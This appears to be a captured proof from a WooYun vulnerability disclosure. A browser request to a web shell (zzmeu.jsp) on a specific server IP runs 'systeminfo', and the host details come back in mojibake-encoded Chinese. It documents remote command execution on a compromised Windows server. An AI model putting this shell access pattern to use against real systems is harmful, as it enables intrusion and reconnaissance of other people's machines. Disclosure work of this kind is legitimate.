 http://42.123.72.171:8080/zzmeu/zzmeu.jsp?comment=systeminfo
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: systeminfo
Ö÷»úÃû: WIN-SCVDH4LTMM9
OS Ãû³Æ: Microsoft Windows Server 2008 R2 Enterprise
OS °æ±¾: 6.1.7601 Service Pack 1 Build 7601
OS ÖÆÔìÉÌ: Microsoft Corporation
OS ÅäÖÃ: ¶ÀÁ¢·þÎñÆ÷
OS ¹¹¼þÀàÐÍ: Multiprocessor Free
×¢²áµÄËùÓÐÈË: Windows ÓÃ»§
×¢²áµÄ×éÖ¯:
²úÆ· ID: 00486-OEM-8400691-20006
³õÊ¼°²×°ÈÕÆÚ: 2014/6/25, 3:29:55
ÏµÍ³Æô¶¯Ê±¼ä: 2015/3/24, 19:17:30
ÏµÍ³ÖÆÔìÉÌ: VMware, Inc.
ÏµÍ³ÐÍºÅ: VMware Virtual Platform
ÏµÍ³ÀàÐÍ: x64-based PC
´¦ÀíÆ÷: °²×°ÁË 2 ¸ö´¦ÀíÆ÷¡£
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
BIOS °æ±¾: Phoenix Technologies LTD 6.00, 2013/7/30
Windows Ä¿Â¼: C:\Windows
ÏµÍ³Ä¿Â¼: C:\Windows\system32
Æô¶¯Éè±¸: \Device\HarddiskVolume1
ÏµÍ³ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
ÊäÈë·¨ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
Ê±Çø: (UTC+08:00)±±¾©£¬ÖØÇì£¬Ïã¸ÛÌØ±ðÐÐÕþÇø£¬ÎÚÂ³Ä¾Æë
ÎïÀíÄÚ´æ×ÜÁ¿: 16,384 MB
¿ÉÓÃµÄÎïÀíÄÚ´æ: 12,654 MB
ÐéÄâÄÚ´æ: ×î´óÖµ: 32,765 MB
ÐéÄâÄÚ´æ: ¿ÉÓÃ: 28,453 MB
ÐéÄâÄÚ´æ: Ê¹ÓÃÖÐ: 4,312 MB
Ò³ÃæÎÄ¼þÎ»ÖÃ: C:\pagefile.sys
Óò: WORKGROUP
µÇÂ¼·þÎñÆ÷: \\WIN-SCVDH4LTMM9
ÐÞ²¹³ÌÐò: °²×°ÁË 1 ¸öÐÞ²¹³ÌÐò¡£
[01]: KB976902
www.wooyun.org